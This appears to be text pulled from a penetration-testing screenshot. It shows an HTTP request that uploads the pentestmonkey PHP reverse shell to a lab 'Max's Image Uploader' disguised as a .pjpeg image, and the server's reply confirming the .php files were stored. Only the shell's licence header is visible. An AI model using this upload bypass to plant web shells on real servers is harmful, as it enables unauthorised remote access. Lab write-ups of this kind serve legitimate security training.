 Original request
Pretty Raw Hex \n
1 POST /gallery/ HTTP/1.1
2 Host: 10.0.2.24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------306144135826100226471522968796
8 Content-Length: 5840
9 Origin: http://10.0.2.24
10 DNT: 1
11 Connection: close
12 Referer: http://10.0.2.24/gallery/
13 Cookie: UserID=; PassWD=
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------306144135826100226471522968796
18 Content-Disposition: form-data; name="myfile"; filename="edgecase.pjpeg"
19 Content-Type: image/jpeg
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
Response
Pretty Raw Hex Render \n
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Max's Image Uploader
</title>
15 <link href="style/style.css" rel="stylesheet" type="text/css" />
16 </head>
17
18 <body>
19 <div id="container">
20 <div id="header">
<div id="header_left">
</div>
21 <div id="header_main">
Max's Image Uploader
</div>
<div id="header_right">
</div>
</div>
22 <div id="content">
23 <p class="msg">
edgecase.php (5491 bytes) was stored!<br/>
normal_edgecase.php (9091 bytes) was stored!<br/>
thumb_edgecase.php (1027 bytes) was stored!
</p>
<form action="" method="post" enctype="multipart/form-data" >
24 <center>
25 <label>
File:
26 <input name="myfile" type="file" size="30" />
27 </label>
28 <label>
29 <input type="submit" name="submitBtn" class="sbtn" value="Upload" />
30 </label>
31 </center>
32 </form>
33 </div>
34 <div id="footer">
<a href="http://www.phpf1.com" target="_blank">Powered by PHP F1</a>
</div>
35 </div>